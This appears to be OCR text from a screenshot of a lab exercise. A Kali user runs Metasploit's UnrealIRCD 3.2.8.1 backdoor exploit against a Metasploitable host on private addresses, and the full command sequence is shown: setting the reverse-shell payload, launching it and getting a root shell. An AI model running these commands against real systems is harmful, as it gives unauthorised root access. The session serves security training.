 msf6 > search unreal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Linux)
1 exploit/windows/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Win32)
2 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 10.0.0.200
rhost => 10.0.0.200
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:4444
[*] 10.0.0.200:6667 - Connected to 10.0.0.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.0.200:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0VZipAz2X9SBjvbv;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0VZipAz2X9SBjvbv\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.0.99:4444 -> 10.0.0.200:44058) at 2023-06-29 12:34:36 -0400
whoami
root
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Thu Jun 29 12:37:23 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
KAL
"the quieter you b